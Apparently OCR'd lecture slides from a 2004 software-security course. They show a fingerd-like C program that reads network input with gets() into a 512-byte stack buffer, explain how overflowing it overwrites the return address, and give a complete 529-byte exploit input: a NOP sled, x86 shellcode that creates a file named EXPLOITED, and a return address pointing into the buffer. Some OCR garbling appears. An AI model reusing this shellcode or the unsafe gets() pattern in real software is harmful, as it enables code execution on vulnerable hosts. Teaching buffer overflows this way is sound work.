Assignment due 2004.08.25: read foreword and preface of textbook.

Assignment due 2004.08.27: read textbook Chapter 1 pages 1–14, up to "The Trinity of Trouble."

Assignment due 2004.08.30: read the rest of Chapter 1.

Assignment due today: Read Gaim. http://cr.yp.to/2004-494/gaim.html

Assignment due 2004.09.08: read textbook Chapter 7 pages 277–308.fingerd in more detail:

```
int main(int argc,char **argv)
```

```
{ char line[512];
  char *x[3];
  line[0] = 0;gets(line);
  x[0] = "/usr/bin/finger";x[1] = line;x[2] = 0;switch(fork()) {
    case 0: execv(x[0],x);
    case -1: return 111;
  }
  wait(0);return 0;
}
```When main begins, it allocates 512 bytes for line on the stack.

Stack contents: line [0], line [1], ..., line[511], a few unused bytes, return address, argc, argv.

gets writes to line[0], line[1], etc. If it continues much past line [511], it overwrites main's return address!

An attacker anywhere on the network can connect to this program and feed it more than 512 bytes before  $'\n\$Compile on Pentium M, FreeBSD 4.10, gcc 2.95.4 with -fomit-frame-pointer. Run with these 529 input bytes:

|  |  |  | 90 90 90 90 90 90 90 90 |  |                     |  |                            |  |
|--|--|--|-------------------------|--|---------------------|--|----------------------------|--|
|  |  |  |                         |  | (440 bytes omitted) |  |                            |  |
|  |  |  | 90 90 eb 19 5e 31 c0 50 |  |                     |  |                            |  |
|  |  |  | b0 01 c1 e0 09 50 56 31 |  |                     |  |                            |  |
|  |  |  | c0 b0 05 50 cd 80 31 c0 |  |                     |  |                            |  |
|  |  |  | 50 40 50 cd 80 e8 e2 ff |  |                     |  |                            |  |
|  |  |  | ff ff 45 58 50 4c 4f 49 |  |                     |  |                            |  |
|  |  |  | 54 45 44 00 00 00 00 00 |  |                     |  |                            |  |
|  |  |  | 00 00 00 00 00 00 00 00 |  |                     |  |                            |  |
|  |  |  | 00 00 00 00 00 00 00 00 |  |                     |  |                            |  |
|  |  |  | 00 00 00 00 00 00 00 00 |  |                     |  |                            |  |
|  |  |  |                         |  |                     |  | 00 00 00 00 68 f6 bf bf 0a |  |
|  |  |  |                         |  |                     |  |                            |  |

Program creates file called EXPLOITED.First part of input is **payload**: 90 90 90 90 90 90 90 90 ... (440 bytes omitted) 90 90 eb 19 5e 31 c0 50 b0 01 c1 e0 09 50 56 31 c0 b0 05 50 cd 80 31 c0 50 40 50 cd 80 e8 e2 ff ff ff 45 58 50 4c 4f 49 54 45 44 00

These are instructions to create file.

Second part of input is smasher: 68 f6 bf bf Smasher uses the gets overflow to have program jump to payload. Input is terminated by 0a, i.e.,  $\sqrt[n]{n}$ .| stack                         |
|-------------------------------|
| 080484ce main:                |
| $080484ce$ sp -= 134          |
| $080484ce$ [1ine [0] = 0      |
| $\ldots$ 080484ce gets (line) |
| bfbff668 $x[0] = $            |
| $\ldots$ bfbff668.            |
| $\ldots$ bfbff668 wait (0)    |
| bfbff668   sp + = 134         |
| $bfff668 goto$ *sp++          |
|                               |

Program jumps to 0xbfbff668, which is line, the payload address.